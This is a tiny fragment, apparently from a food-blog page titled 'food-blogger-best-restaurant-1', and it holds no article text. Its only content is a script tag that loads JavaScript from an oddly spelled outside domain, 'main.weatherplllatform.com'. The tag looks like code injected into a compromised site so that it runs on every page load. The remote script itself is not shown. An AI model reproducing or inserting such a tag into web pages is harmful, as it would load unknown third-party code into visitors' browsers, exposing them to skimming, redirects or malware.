 food-blogger-best-restaurant-1 <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>
